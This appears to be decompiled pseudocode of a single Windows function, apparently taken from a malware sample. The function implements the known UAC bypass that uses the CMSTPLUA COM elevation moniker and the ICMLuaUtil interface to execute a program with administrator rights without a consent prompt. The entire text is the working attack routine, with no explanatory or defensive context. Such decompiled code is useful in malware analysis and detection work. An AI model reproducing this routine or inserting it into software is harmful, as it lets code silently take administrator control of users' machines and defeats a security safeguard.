 1 __int64 __fastcall sub_140001970(__int64 a1, __int64 a2)
2 {
3 __int64 v2; // rbp
4 __int64 v3; // rsi
5 unsigned int v4; // ebx
6 HRESULT v5; // eax
7 void *v6; // rdi
8 void *ppv; // [rsp+30h] [rbp-288h]
9 IID iid; // [rsp+38h] [rbp-280h]
10 BIND_OPTS pBindOptions; // [rsp+48h] [rbp-270h]
11 int v11; // [rsp+5Ch] [rbp-25Ch]
12 WCHAR String1; // [rsp+80h] [rbp-238h]
13
14 v2 = a2;
15 v3 = a1;
16 v4 = 0;
17 ppv = 0i64;
18 if ( IIDFromString(L"{6EDD6D74-C007-4E75-B76A-E5740995E24C}", &iid) )
19 return 0i64;
20 memset(&String1, 0, 0x208ui64);
21 lstrcpyW(&String1, L"Elevation:Administrator!new:");
22 lstrcatW(&String1, L"{3E5FC7F9-9A51-4367-9063-A120244FBEC7}");
23 memset(&pBindOptions, 0, 0x30ui64);
24 pBindOptions.cbStruct = 48;
25 v11 = 4;
26 v5 = CoGetObject(&String1, &pBindOptions, &iid, &ppv);
27 v6 = ppv;
28 if ( !v5
29 && !(*(unsigned int (__fastcall **)(void *, __int64, __int64, _QWORD, _DWORD, signed int))(*(_QWORD *)ppv + 72i64))(
30 ppv,
31 v3,
32 v2,
33 0i64,
34 0,
35 6) )
36 {
37 v4 = 1;
38 }
39 if ( v6 )
40 (*(void (__fastcall **)(void *))(*(_QWORD *)v6 + 16i64))(v6);
41 return v4;
42 }